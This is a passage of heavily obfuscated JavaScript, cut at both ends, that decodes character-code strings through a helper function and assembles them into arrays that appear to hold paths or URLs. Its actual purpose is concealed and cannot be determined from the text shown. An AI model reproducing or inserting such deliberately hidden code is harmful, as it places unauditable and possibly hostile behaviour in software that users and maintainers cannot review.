11eefe[_0x32a4ab(0xa62,0x8e2,0x936,0x6a0)](__inusc453,_0x11eefe[_0x42473f(0xfc2,0x7bc,0xb41,0xc76)]),__inusc453(_0x11eefe['SByDT'])),_0x11eefe['tGJiP'](__inusc453,_0x11eefe['SpuxC'])),_0x11eefe[_0x42473f(0xc94,0x58f,0xa8d,0x1015)](_0x11eefe['uXsKl'](_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x111c,0x110b,0xbb9,0xc5b)]),__inusc453('47')),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe[_0x32a4ab(0x45f,0xae,0x2d,-0xe8)](_0x11eefe[_0x32a4ab(0x263,0x4ea,0x26f,-0x5e)](__inusc453,_0x11eefe[_0x32a4ab(0x320,0x8f1,-0x91,0x286)]),_0x11eefe[_0x32a4ab(-0x1c8,-0x2e0,0xe2,-0x53d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,0x30b,0x71d)])),_0x11eefe[_0x32a4ab(0x730,0x5a1,0xd25,0x8da)](_0x11eefe[_0x32a4ab(0x79,0x293,0x5e0,0x383)](__inusc453,_0x32a4ab(0x40f,0xa0b,0x402,-0x4b)+_0x42473f(0x656,0x4bf,0x45d,0x86e)+'103,121'),_0x11eefe[_0x32a4ab(0x983,0xa5a,0x66d,0xeeb)](__inusc453,'102,48,117'+_0x42473f(0x8d,0x7f6,0x2b6,-0x7b))),_0x11eefe['kUeED'](__inusc453,_0x11eefe['pUFpb'])+_0x11eefe[_0x32a4ab(0xa3f,0x50a,0x95c,0xf65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x481,0xed,0x96)]),_0x11eefe[_0x32a4ab(0x271,0x52f,0x7f7,-0xaa)](_0x11eefe[_0x42473f(0x722,0x620,0xc8,-0x188)](_0x11eefe[_0x32a4ab(0x9fd,0xb2d,0x974,0xa76)](__inusc453(_0x11eefe[_0x42473f(0xaac,0xbb2,0xc0e,0xcff)]),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x8d0,0x8bb,0x7e)])),_0x11eefe['VNGLm'](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x2ea,-0x1f6,0x288,-0x4)](_0x11eefe['jrbXL'](_0x11eefe[_0x42473f(0x2d1,0xa01,0x911,0x361)](_0x11eefe[_0x42473f(0x99b,0xa18,0x79d,0x2eb)](__inusc453,_0x11eefe[_0x42473f(-0x395,-0x279,0xec,-0x4b4)]),_0x11eefe['TWZUW'](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x29f,-0x3dd,-0x316)])),_0x11eefe[_0x32a4ab(0x8b2,0x87a,0xd36,0x789)](__inusc453,_0x11eefe[_0x32a4ab(0x735,0x47f,0x1d7,0x860)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x6b3,0x43,0x15)])),_0x11eefe[_0x42473f(0x7b9,0x82d,0x562,0xa98)](__inusc453,_0x11eefe[_0x42473f(0xd2f,0x1045,0xb0b,0xbaf)])+_0x11eefe['yIjxo'](__inusc453,_0x11eefe[_0x42473f(0x774,0x323,0x512,-0x13e)]),_0x11eefe[_0x32a4ab(0x6c7,0x43d,0x426,0x4e5)](_0x11eefe[_0x32a4ab(0x93d,0xd83,0xa96,0xad8)](_0x11eefe[_0x32a4ab(0x1c3,0x5db,-0x31b,-0x12c)](__inusc453(_0x11eefe[_0x32a4ab(0x4d8,0x255,-0x70,0x5c4)]),_0x11eefe[_0x42473f(0xcf,0x155,0x369,-0x9c)](__inusc453,_0x11eefe[_0x42473f(-0x184,0x59a,0x3e0,0x514)])),_0x11eefe[_0x32a4ab(0x14b,-0x3fa,-0x2,0xd3)](__inusc453,_0x11eefe[_0x42473f(0xd4f,0x552,0xb7f,0xcdf)])),_0x11eefe['ARrgk'](__inusc453,_0x11eefe[_0x42473f(0x580,0x95c,0x980,0x630)])),_0x11eefe[_0x32a4ab(0x3eb,-0x1fb,0x33b,-0x2f)](_0x11eefe[_0x32a4ab(-0x2e,0x143,0x26e,0x552)](__inusc453(_0x32a4ab(0x65,0x689,0x10a,0x4ae)+'7,114,116,'+_0x32a4ab(0x710,0x6c3,0x223,0xd13)+_0x42473f(0x6f5,0x6f8,0x9ff,0x452)+_0x42473f(0x442,0x5a3,0x805,0x1d3))+_0x11eefe[_0x42473f(0x80f,0xec2,0x93b,0x6cb)](__inusc453,_0x11eefe[_0x42473f(0xc89,0x5b3,0x820,0x251)]),_0x11eefe[_0x42473f(0x8ba,0x69f,0xc6f,0xe5c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x1a9,0x3b3,0x478)])),_0x11eefe[_0x32a4ab(0x64c,0x690,0x90e,0x36)](__inusc453,_0x11eefe[_0x42473f(0x6c6,0x78d,0x512,0x852)])),_0x11eefe['xYtdn'](_0x11eefe[_0x42473f(0x14a,0x129,0x5f8,0xb60)](_0x11eefe[_0x42473f(0x155,0x241,0x666,0xae3)](__inusc453,_0x11eefe['CuACK']),_0x11eefe[_0x42473f(0x377,0x361,0x584,0x493)](__inusc453,_0x11eefe[_0x42473f(0xcf3,0x565,0xa31,0x106a)]))+_0x11eefe[_0x32a4ab(0x13f,0x4ea,-0x3ff,0x4b2)](__inusc453,_0x11eefe[_0x32a4ab(0x805,0x30f,0x5d0,0x8eb)]),_0x11eefe[_0x32a4ab(0x836,0x871,0xaae,0xbbd)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x89f,0x29c,0x389,0x78)](_0x11eefe[_0x32a4ab(0x3c7,0x7ca,0x77b,-0x1a9)](_0x11eefe[_0x42473f(0xb1d,0xaaa,0x682,0x341)](__inusc453(_0x11eefe[_0x32a4ab(-0x170,0x3b6,-0x14f,-0x44c)]),_0x11eefe[_0x42473f(0xd8a,0xfd8,0xd14,0x10aa)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x137,0x5f8,0xd47)])),_0x11eefe[_0x32a4ab(0x557,0x7db,-0x92,0xf5)](__inusc453,_0x11eefe['rLRiN'])),_0x11eefe[_0x42473f(0x863,0x1284,0xce7,0xb40)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x752,0x721,-0x226)])),_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(-0xeb,-0xcf,-0x4ea,-0x74)](_0x11eefe[_0x42473f(0x9d0,0xabf,0x934,0x7c9)](__inusc453,_0x11eefe[_0x32a4ab(-0x8a,0x287,-0x10e,-0x2f)]),_0x11eefe[_0x32a4ab(-0x15a,0x503,0x156,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x658,0x3b0,0xb9f,0x9d)])),_0x11eefe[_0x42473f(-0x468,0x5ca,0x1f3,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x1a5,-0x74,-0x1e1)]))+__inusc453(_0x11eefe[_0x42473f(-0x4d,0x645,0x512,0x54)]),_0x11eefe[_0x42473f(0xf75,0xa58,0xa5b,0x8f7)](__inusc453,_0x11eefe['lFBiX'])+_0x11eefe[_0x42473f(0xcb7,0x1019,0x9c8,0xea1)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x1013,0xc07,0x651)]),_0x11eefe[_0x42473f(0x26a,0xa9c,0x472,0x73f)](_0x11eefe['TEAZx'](_0x11eefe[_0x42473f(0x195,0xb1,0x2ac,0x70)](_0x11eefe['jaAOO'](__inusc453,_0x42473f(0xc77,0xc3d,0xc22,0x73f)),__inusc453(_0x11eefe[_0x32a4ab(0xc3,-0x220,0x51e,-0x55d)])),_0x11eefe['ewfqt'](__inusc453,_0x11eefe['HoTIJ'])),_0x11eefe[_0x42473f(0x11cd,0xbbe,0xd3f,0xe94)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x5e,0x761,0x45a)])),_0x11eefe['hbxha'](__inusc453,_0x11eefe[_0x32a4ab(-0x210,-0x20c,0x449,0xa8)]),_0x11eefe['ZKMcG'](_0x11eefe['FyZCw'](_0x11eefe['MTWlA'](__inusc453(_0x42473f(0x107,-0x3bd,0x24d,0x34c)+_0x32a4ab(0x8bb,0xbd2,0xe0d,0xadb)+_0x32a4ab(0x911,0x53e,0x988,0x7f7)),_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(-0x208,0x64a,0x399,0x65a)])),__inusc453(_0x11eefe[_0x42473f(0x42c,0x643,0x106,0x54)])),_0x11eefe[_0x42473f(0x778,-0x21,0x559,0x55a)](__inusc453,_0x32a4ab(-0x23b,-0x458,0x326,0xc0))),_0x11eefe[_0x42473f(0x447,0x596,0x63d,0x553)](_0x11eefe[_0x42473f(0x7ea,0x88c,0x76f,0x76e)](__inusc453,_0x11eefe['rhdjs'])+__inusc453(_0x11eefe['mjmRJ']),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x32a4ab(0x290,-0x3b8,0x41,0x516)])),_0x11eefe[_0x32a4ab(-0x85,-0x38f,-0x27e,0x2b0)](_0x11eefe[_0x32a4ab(0x785,0x1c5,0x822,0x2a0)](__inusc453,_0x11eefe[_0x42473f(-0x2db,-0x116,0x2be,0x4)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(-0x118,-0x1aa,-0x12a,-0x69d)](_0x11eefe['YbSWa'](__inusc453(_0x42473f(0x9c4,0xdc4,0xc6d,0x72c)),_0x11eefe[_0x32a4ab(0x403,0x5b7,-0x12f,0x6e8)](__inusc453,_0x11eefe[_0x42473f(0x3a7,0xcdc,0x7cb,0xb0f)])),_0x11eefe[_0x42473f(-0x4d,0x36c,0x4ef,0x9cb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1a8,-0x3d8,0x72)])),_0x11eefe[_0x42473f(0xd0,0xa95,0x54d,0x818)](_0x11eefe['gjvAB'](__inusc453,_0x42473f(0xa92,0x804,0x96e,0xb00)+',101,109,1'+'23,105,54,'+_0x32a4ab(-0x52,-0x43f,0x38,0x2a7))+_0x11eefe[_0x32a4ab(-0x151,0x15f,-0x1a5,0x196)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x39f,0x394,-0x291)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x119,0x57,-0x280)])),_0x11eefe[_0x32a4ab(0x1e6,0x1f,0x304,0x1c4)](_0x11eefe[_0x42473f(0xa28,0x4b2,0x99e,0xe20)](_0x11eefe[_0x42473f(0xef1,0x601,0xc13,0x114a)](_0x11eefe[_0x42473f(0xce1,0xb9d,0xc4e,0x7fa)](__inusc453,_0x11eefe[_0x32a4ab(0x1f4,-0x7,-0x20,-0x2f7)]),_0x11eefe[_0x42473f(-0x3b3,0x10f,0xd6,-0x266)](__inusc453,_0x11eefe['wTPIN'])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x2ec,0xac,-0x664)])),_0x11eefe['qPMrX'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,-0x240,0x66a)])),_0x11eefe[_0x32a4ab(0x165,-0x3a4,0x2b8,0x48d)](_0x11eefe[_0x42473f(0x35b,0x74d,0x23e,0x45d)](__inusc453(_0x11eefe[_0x32a4ab(0x247,-0x25c,0x56d,-0x114)]),_0x11eefe[_0x32a4ab(0x40a,-0x9f,-0x35,0xfb)](__inusc453,_0x11eefe[_0x42473f(0x96d,0x48d,0x399,0x458)])),_0x11eefe['DfuLG'](__inusc453,_0x32a4ab(0x59e,0x4d6,0x25f,0x393)))+_0x11eefe['ABvXd'](__inusc453,_0x11eefe[_0x42473f(0x43,-0x10,0x512,0xab1)]),_0x11eefe[_0x42473f(0x18d,0x5d1,0x72a,0xa81)](__inusc453,_0x11eefe[_0x32a4ab(0x363,0x7d9,0x2cb,0x729)])+_0x11eefe[_0x42473f(0x12b,0x8a4,0x3e7,0x112)](__inusc453,_0x42473f(-0x32c,-0x42,0x9b,-0x169)),_0x11eefe[_0x42473f(0x539,0xb73,0x61a,0x2f9)](_0x11eefe['wNNrG'](__inusc453,_0x11eefe['fULzd']),_0x11eefe[_0x32a4ab(0x61f,0x123,0x884,0x7e)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x208,0x81d,-0x35d)])),_0x11eefe[_0x42473f(-0xf8,0x50f,0x3be,0x3e9)](_0x11eefe[_0x42473f(0x985,0x518,0x7a2,0x783)](__inusc453,_0x11eefe['LXmHr']),_0x11eefe[_0x42473f(0xa0e,-0x9f,0x50f,0x44d)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x390,0x687,0xe9,0x48d)](_0x11eefe[_0x32a4ab(0x3b3,-0x105,0x8b,0x218)](_0x11eefe[_0x42473f(0x90f,0xbcb,0xb22,0xb4e)](__inusc453,_0x11eefe[_0x32a4ab(0xf8,-0x2f2,0x6f9,0x3ad)]),_0x11eefe[_0x32a4ab(-0xf,-0x3b3,-0x3f7,0x42c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1c4,-0xb,-0x262,-0x25f)])),_0x11eefe['RDHIT'](__inusc453,_0x11eefe[_0x42473f(0x12e9,0x1098,0xd10,0x1350)])),_0x11eefe[_0x32a4ab(-0x8e,0x4b3,-0x527,-0x69c)](_0x11eefe[_0x32a4ab(0x103,0x4c0,-0x478,0x6c6)](__inusc453,_0x11eefe[_0x32a4ab(0x9bc,0x96e,0x967,0xa15)]),_0x11eefe[_0x32a4ab(0x371,0x75e,0x94d,-0x1f)](__inusc453,_0x11eefe[_0x42473f(0xc7d,0xe32,0xa19,0x6f7)])),_0x11eefe['gdWJh'](_0x11eefe[_0x32a4ab(0x3c5,0x103,0x3d2,0x9f3)](_0x11eefe[_0x42473f(0xd79,0xe9e,0x853,0x4c3)](_0x11eefe[_0x42473f(0x919,0xd8c,0xbf4,0xcac)](__inusc453,_0x11eefe[_0x42473f(0x6e4,0xc7e,0x8d7,0xc2a)]),_0x11eefe[_0x32a4ab(0x493,-0x11b,0x4e3,-0x1a)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0xa3,0x1c4,0x2ce)])),_0x11eefe['PToir'](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0xe16,0xe1b,0x87d,0x321)])),_0x11eefe[_0x32a4ab(0xa7b,0x4f3,0x5f1,0xace)](_0x11eefe['FEAvD'](__inusc453,_0x11eefe[_0x42473f(-0xaf,0x41e,0x3a0,0x737)]),_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x5d7,0x5d1,0xe6,0x9dd)]))+_0x11eefe[_0x32a4ab(0x790,0x4b0,0x50b,0x699)](__inusc453,_0x11eefe[_0x32a4ab(0x94,0x324,0x7e,-0x200)])+__inusc453(_0x11eefe[_0x42473f(0x10c9,0xf5d,0xd10,0x117c)]),_0x11eefe[_0x32a4ab(0x979,0xf0a,0xb44,0xadb)](__inusc453,_0x11eefe[_0x32a4ab(0x5f4,0x4a7,0x421,0x660)])+_0x11eefe[_0x32a4ab(0x30d,0x5a4,-0x125,-0x25b)](__inusc453,_0x42473f(0x219,0x1d7,0x9b,-0x1c6)),_0x11eefe[_0x42473f(0xab1,0xa0f,0x53f,0x14d)](_0x11eefe[_0x42473f(0x9bf,0xaed,0xa92,0x59e)](__inusc453,_0x11eefe[_0x42473f(0x1ab,0x631,0x7ca,0x469)]),_0x11eefe[_0x32a4ab(0x27a,0x8ae,0x696,-0x176)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xb9d,0xd89,0x841,0x7cf)](__inusc453,_0x11eefe[_0x32a4ab(0x86e,0x84c,0x87a,0xd1c)]),_0x11eefe['zAYtC'](_0x11eefe[_0x42473f(0xcb4,0x513,0x9b7,0xbd5)](_0x11eefe[_0x42473f(0xa28,0xef8,0xaae,0x773)](_0x11eefe[_0x32a4ab(0xa36,0x9ce,0x857,0x433)](__inusc453,_0x42473f(0xb2a,0xe0c,0x8c7,0x96e)+_0x42473f(0x54c,0x25a,0x1b0,-0x1a1)+_0x32a4ab(0x4b3,0x3ae,0x94f,0x969)+'9'),_0x11eefe[_0x42473f(0xaad,0xf43,0xa70,0xaf4)](__inusc453,_0x11eefe[_0x42473f(-0x4ac,0x4f7,0x13e,0x3fe)])),_0x11eefe[_0x32a4ab(0x1af,-0x476,0x7ea,0x1f9)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x60b,-0x573,0x3cf)])),_0x11eefe[_0x32a4ab(0x1e4,-0x242,0x7b,0x68b)](__inusc453,_0x32a4ab(0xa74,0x61c,0xf6e,0xd07))),_0x11eefe[_0x42473f(0x6e1,0xb96,0xb23,0x53c)](__inusc453,_0x11eefe[_0x42473f(0x77f,0x720,0x739,0x131)])+_0x11eefe[_0x42473f(0x567,0x87e,0x2a3,-0x1a5)](__inusc453,_0x32a4ab(0x98b,0xf94,0xa8c,0x49d))+__inusc453(_0x42473f(0x6ca,0x8c6,0x947,0xbb2)+_0x32a4ab(0x5b6,0x9e7,0x145,0xe9)),_0x11eefe['JheAL'](_0x11eefe[_0x42473f(0x4ce,0x509,0x10e,0xfc)](__inusc453,_0x11eefe[_0x42473f(0x1f6,0x326,0x219,-0xdd)])+__inusc453(_0x11eefe[_0x32a4ab(0x839,0xa34,0x297,0xd48)]),_0x11eefe[_0x32a4ab(0x3e2,0x1b7,0x67e,0x78c)](__inusc453,_0x11eefe['RAPvn']))+_0x11eefe[_0x42473f(0xa26,0x3f3,0x405,-0x1fb)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x40e,0x375,0x47,-0x1bc)](_0x11eefe['WzzPo'](__inusc453,_0x11eefe['EKCee'])+_0x11eefe['MUmDx'](__inusc453,_0x32a4ab(0x5e4,0x46d,0x701,0x3f7)+'4,118,115,'+_0x42473f(0x3bb,0x41f,0x522,0xa9a)),__inusc453(_0x42473f(0x1014,0xc2b,0xb82,0x878)+'2')),_0x11eefe['cRtjx'](__inusc453,_0x42473f(0x83f,0xaff,0x91e,0x512)+_0x42473f(0x9fe,0x676,0x429,0xa69)+_0x42473f(0x5d0,-0xba,0x49f,0x5a6)+',120,119'),_0x11eefe[_0x42473f(0xa5a,0xcb,0x6e4,0xc31)](_0x11eefe[_0x42473f(0xc26,0x6e0,0x809,0x7dd)](_0x11eefe[_0x42473f(0x15d,0x6fb,0x10f,-0x121)](__inusc453,_0x11eefe['FkJOK']),_0x11eefe[_0x42473f(0x48b,0xcf4,0x7d7,0x3e2)](__inusc453,_0x42473f(0x5f1,0xd02,0x874,0x991))),_0x11eefe[_0x32a4ab(0x979,0x626,0x61a,0xca9)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x832,0x525,-0x1da)])),_0x11eefe[_0x42473f(0x722,0x8b6,0xa8e,0xf5c)](__inusc453,_0x32a4ab(0x65,0x55b,-0x4a6,0x176)+_0x32a4ab(0x356,0x9a7,0x60e,0x8d3)+_0x32a4ab(0x9a3,0xd61,0xd1d,0x8ce)+'5,55,109,1'+'22')+_0x11eefe['cPPYW'](__inusc453,_0x11eefe[_0x42473f(-0x89,0x9f7,0x512,0xb4)]),__inusc453(_0x11eefe[_0x42473f(-0x61,0x7c,0x3c9,0x884)]),_0x11eefe[_0x32a4ab(0x771,0xb4f,0x29d,0x5ab)](_0x11eefe[_0x32a4ab(0x7e5,0x229,0xb6a,0xbb1)](_0x11eefe[_0x42473f(0x8ac,0x90d,0xb85,0x63e)](_0x11eefe[_0x32a4ab(0x9ae,0xf44,0xd58,0x8db)](__inusc453,_0x11eefe[_0x32a4ab(-0x2b,0x37b,-0x54e,-0x2e8)]),_0x11eefe[_0x32a4ab(0x918,0x822,0xf1f,0x70b)](__inusc453,'47')),_0x11eefe['PBmic'](__inusc453,_0x11eefe[_0x42473f(0x470,0xebe,0x872,0x318)])),_0x11eefe['Wuifp'](__inusc453,_0x11eefe[_0x42473f(0x228,0x627,0x512,0x309)])),__inusc453(_0x11eefe['YKbzW']),_0x11eefe[_0x32a4ab(0x8b6,0x59a,0x992,0x282)](_0x11eefe[_0x42473f(0xa5e,0x940,0x4cc,-0xb4)](_0x11eefe[_0x42473f(0xda1,0x7a3,0xcbb,0x845)](__inusc453,_0x11eefe[_0x42473f(0x9b1,0x828,0xb54,0xd51)]),_0x11eefe[_0x32a4ab(-0x1e8,-0x81e,-0x5c3,0x11a)](__inusc453,_0x11eefe[_0x42473f(-0x188,0x5ae,0x2bf,0x13a)])),__inusc453(_0x32a4ab(-0x23b,0x1e,-0x2ad,0x2e4))),_0x11eefe[_0x32a4ab(0x3a4,0x8c0,0x8f5,0x702)](_0x11eefe[_0x32a4ab(-0x115,0x27f,0x270,0x3be)](__inusc453(_0x11eefe[_0x32a4ab(0x484,0x416,0x7f1,0x70f)]),__inusc453(_0x11eefe['NeXlR']))+_0x11eefe[_0x32a4ab(0x84e,0x822,0x6d9,0x87c)](__inusc453,_0x11eefe['QBcoh'])+__inusc453('47'),_0x11eefe[_0x42473f(0xe23,0x7f5,0xd35,0x1177)](__inusc453,_0x11eefe[_0x42473f(0x887,0xb7d,0x872,0xd53)]))+__inusc453(_0x11eefe[_0x42473f(0x115,0x810,0x512,0x1f4)]),_0x11eefe[_0x32a4ab(0x6d0,0x2aa,0x87a,0x151)](__inusc453,_0x11eefe['qCHnG'])+__inusc453(_0x11eefe[_0x32a4ab(0x7ee,0x53d,0x787,0x49a)]),_0x11eefe[_0x32a4ab(0x8a2,0x547,0x547,0x96e)](_0x11eefe[_0x42473f(0x943,0x567,0x547,0x9c4)](_0x11eefe[_0x42473f(0x1a3,0x44e,0x61d,0x10)](__inusc453(_0x11eefe[_0x42473f(0x4ef,0x9a7,0x9a3,0x7c4)])+_0x11eefe[_0x42473f(0x273,0x665,0x3d0,0x83c)](__inusc453,_0x11eefe[_0x32a4ab(0x8ec,0x5a8,0x835,0x935)]),_0x11eefe['AJqSM'](__inusc453,_0x42473f(0x6ed,0x223,0x24d,0x3a2)+_0x42473f(0xf5a,0x52a,0x953,0xaa7)+'05')),__inusc453('112')),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x5fc,0x1b7,0x701)])),_0x11eefe['UZjaq'](_0x11eefe[_0x32a4ab(-0x146,-0x626,-0x116,-0x457)](_0x11eefe[_0x42473f(0x155,0x139,0x6dd,0x639)](_0x11eefe[_0x32a4ab(0x75,-0xe3,-0x59a,-0x18d)](__inusc453,_0x11eefe['ZxDJy']),__inusc453(_0x32a4ab(-0x101,-0x26e,-0x45c,0x21)+_0x42473f(0x847,0x8d7,0x4e4,0x68c)+',114,124')),__inusc453(_0x11eefe['pXRcy'])),__inusc453(_0x32a4ab(-0xfc,-0x89,0x2fa,0x84))),_0x11eefe[_0x42473f(0x67f,0x803,0x1ed,-0x440)](_0x11eefe[_0x32a4ab(-0x16f,-0x66e,-0x76a,-0x79c)](__inusc453(_0x42473f(-0xba,0x8aa,0x27d,0x3fe)),_0x11eefe[_0x42473f(0xcc6,0x503,0x8f2,0x329)](__inusc453,_0x32a4ab(0x2a3,-0x187,0x8a6,-0xde)+_0x32a4ab(0x13,-0x277,0x30c,-0x36b)+'52')),_0x11eefe[_0x32a4ab(0x346,0x15c,-0xb5,0x5ed)](__inusc453,_0x11eefe[_0x42473f(0xa92,0x6d8,0xc6e,0xde7)])),_0x11eefe['OOVuE'](_0x11eefe['cWBnd'](_0x11eefe['wjMON'](_0x11eefe[_0x32a4ab(0x64,-0x118,0x499,0x574)](__inusc453,_0x11eefe[_0x42473f(0x18b,0x382,0x327,0x238)]),_0x11eefe['pmWER'](__inusc453,_0x11eefe['cnAhA'])),_0x11eefe[_0x32a4ab(0x5df,0x821,-0x28,0x61e)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x42473f(0xb7a,0x12d6,0xc83,0xe37)](__inusc453,'110')),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['jAckw'])+_0x11eefe[_0x42473f(0x1228,0xa7a,0xcc3,0x12f1)](__inusc453,_0x11eefe['tmODk']),_0x11eefe[_0x42473f(0x69f,0x953,0xbbe,0xcf5)](__inusc453,_0x32a4ab(0x79d,0x3d3,0x9dc,0xb47)+',103,109,5'+'2,106,119,'+'118'),_0x11eefe[_0x42473f(0x60b,0xcbb,0xa56,0x9a5)](_0x11eefe['JnoEG'](__inusc453,_0x11eefe[_0x42473f(0x6fe,-0x380,0xd5,0x245)]),__inusc453(_0x11eefe['jhrBP']))+__inusc453(_0x11eefe[_0x32a4ab(0x998,0xcbf,0xf83,0x5db)]),_0x11eefe[_0x32a4ab(0xb3,0x12b,-0x2a7,0x320)](__inusc453(_0x11eefe[_0x32a4ab(0xaa,-0x53b,-0x325,0xeb)])+_0x11eefe[_0x42473f(0x61c,0x3dc,0x3f9,0x4c4)](__inusc453,_0x11eefe[_0x42473f(-0x128,0x24,0x446,-0x8f)])+_0x11eefe[_0x42473f(-0x3f7,-0x234,0x1c8,0x3d4)](__inusc453,'47'),_0x11eefe[_0x32a4ab(0xa4b,0x966,0x4f1,0x410)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xc26,0xa8b,0x55f)])),_0x11eefe['RMDev'](_0x11eefe[_0x42473f(0xf,0xa8,0x524,0x429)](__inusc453,'109,113,12'+_0x42473f(0xe21,0xf8a,0x953,0xc40)+'15,104,113'+_0x42473f(0xf73,0x6f8,0xa32,0x7af)+'5'),__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x36e,0x7e1,0x8aa)])),_0x11eefe['jTxje'](_0x11eefe[_0x42473f(0xffe,0x120f,0xbd9,0x113c)](_0x11eefe[_0x42473f(0x299,-0x37c,0x11c,0xe9)](_0x11eefe[_0x32a4ab(0x4c3,0x1c4,0x225,0x43a)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe[_0x42473f(0xe78,0x4ea,0x9ee,0xb7c)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x4bc,0x9b8,0xdb5)])),_0x11eefe[_0x32a4ab(0x10b,-0x4a8,-0x50a,-0x17f)](__inusc453,_0x42473f(-0x199,0x438,0xef,-0x410))),__inusc453(_0x11eefe[_0x32a4ab(0x84a,0x4a7,0xce5,0x888)])),_0x11eefe[_0x32a4ab(0x12,0x638,0x66,-0x502)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x18,0x548,0x1a0)])),_0x11eefe['IXxTg'](_0x11eefe[_0x32a4ab(0x58e,0x88b,0xa4,0x5ac)](__inusc453,_0x11eefe[_0x42473f(0x9ba,0xfa1,0xd53,0xf77)]),_0x11eefe[_0x42473f(0x5f1,0x708,0x972,0xa89)](__inusc453,_0x11eefe[_0x42473f(0x11ba,0x9b4,0xd10,0x10a2)])),_0x11eefe[_0x42473f(0x1d8,-0x3b4,0xe1,0x204)](_0x11eefe[_0x42473f(0xff1,0xa51,0xcd3,0xad7)](_0x11eefe['iVcGN'](__inusc453,'100,106,10'+'0')+_0x11eefe[_0x42473f(0x732,0x90d,0xd38,0x77e)](__inusc453,_0x32a4ab(0xb8,-0x496,0x204,0x386)+_0x32a4ab(0x84,-0x35e,0x32c,-0x309)),_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x671,0x454,0x178,0x2b1)])),_0x11eefe['yyiJR'](__inusc453,_0x11eefe[_0x32a4ab(0x4c9,0x4a5,0x865,0x6c3)]))+_0x11eefe[_0x42473f(0x4a5,-0x2e1,0x10e,0x5e2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x8b,0xc3e,0x29c)])],_0x10d98b=[_0x11eefe[_0x42473f(0x287,0xc03,0x783,0xcd8)](_0x11eefe[_0x42473f(0xacf,0x497,0xa1e,0x898)](__inusc453,_0x11eefe[_0x32a4ab(0x6f6,0x62c,0x389,0xc13)]),_0x11eefe[_0x42473f(0x7fd,0x4bb,0x23b,0x6fc)](__inusc453,_0x11eefe[_0x32a4ab(0x104,0x1f0,0x1b8,-0x479)])),_0x11eefe[_0x42473f(0x4ef,0x4b2,0xaff,0x8ee)](__inusc453(_0x11eefe[_0x42473f(0x20f,0x284,0x399,-0x1c9)]),_0x11eefe[_0x42473f(0x71d,0x65c,0x5b4,0xacd)](__inusc453,_0x11eefe['DPnAJ']))+_0x11eefe[_0x32a4ab(0x1b3,0x3c0,-0x32c,-0x270)](__inusc453,_0x32a4ab(0x1d6,0x358,-0xbd,0x62b)),_0x11eefe[_0x42473f(-0x17c,-0x2f6,0x153,0x640)](__inusc453,_0x32a4ab(0x87d,0x559,0xc88,0x600)+_0x42473f(0x62b,0x860,0x240,0x9c)+_0x42473f(-0x166,0x515,0x1b9,0x282)),_0x11eefe['rsGru'](_0x11eefe[_0x42473f(0xb17,0x70a,0x8e9,0x58f)](_0x11eefe['UOJVb'](__inusc453,_0x11eefe[_0x42473f(0x1fa,0x514,0x534,0x7ba)])+_0x11eefe[_0x32a4ab(0x57c,0x434,0x5ec,0xfe)](__inusc453,'107'),_0x11eefe[_0x42473f(0x1f,0x45e,0x415,0x538)](__inusc453,_0x11eefe['vQBvI'])),__inusc453('99')),_0x11eefe[_0x32a4ab(0xa33,0x4d3,0x595,0xbea)](__inusc453,_0x11eefe[_0x32a4ab(0x4d6,0x715,0x112,0x1ce)]),_0x11eefe['vHkwn'](__inusc453(_0x11eefe[_0x32a4ab(0x59b,0x352,0x699,0xb6e)]),_0x11eefe[_0x42473f(0x57b,0x616,0x264,0x8ac)](__inusc453,_0x11eefe[_0x42473f(0xb59,0x1069,0xca5,0x127f)])),_0x11eefe[_0x32a4ab(0x719,0x180,0xb08,0xc1d)](_0x11eefe['MPNZw'](__inusc453,_0x42473f(0x986,0xc22,0x750,0x7c9)+',111,116,1'+'08'),__inusc453(_0x11eefe[_0x42473f(0x11e,0x418,0x772,0x501)])),_0x11eefe['LTvYs'](__inusc453(_0x42473f(0x713,0x909,0x80d,0x82b)),__inusc453(_0x11eefe[_0x32a4ab(0x5